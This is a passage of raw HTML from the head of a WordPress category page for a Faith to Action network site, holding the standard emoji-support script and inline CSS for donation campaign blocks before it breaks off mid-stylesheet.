

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.faithtoactionetwork.org/category/cpd/
body_size: 46179
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <title>CPD &#8211; Faith to Action</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Faith to Action &raquo; Feed" href="https://www.faithtoactionetwork.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Faith to Action &raquo; Comments Feed" href="https://www.faithtoactionetwork.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Faith to Action &raquo; CPD Category Feed" href="https://www.faithtoactionetwork.org/category/cpd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.faithtoactionetwork.org\/qamebop\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.7.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color);color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<style id='givewp-campaign-donors-style-inline-css' type='text/css'>
.givewp-campaign-donors-block{padding:1.5rem 0}.givewp-campaign-donors-block *{font-family:Inter,sans-serif}.givewp-campaign-donors-block .givewp-campaign-donors-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donors{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor{align-items:center;gap:.75rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar{align-items:center;display:flex}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-info{align-items:center;display:flex;flex-wrap:wrap;row-gap:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-name{color:var(--givewp-neutral-900);font-size:1rem;font-weight:600;line-height:1.5;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date:before{background:var(--givewp-neutral-100);border-radius:100%;content:"";display:block;height:.25rem;margin:0 .5rem;width:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:.5rem;width:1.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-company{color:var(--givewp-neutral-400);display:flex;flex:0 0 100%;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donors-block .givewp-campaign-donors-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button{background:none;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button:hover{background:var(--givewp-primary-color);color:var(--givewp-shades-white)!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button{margin-top:.875rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background-color:#2d802f;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-campaign-donate-button-block .givewp-donation-form-modal__open,.wp-block-givewp-campaign-donate-button .givewp-donation-form-modal__open{line-height:1.5;transition:all .2s ease;width:100%}.givewp-campaign-donate-button-block .givewp-donation-form-modal__open:hover,.wp-block-givewp-campaign-donate-button .givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color),#000 20%)}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 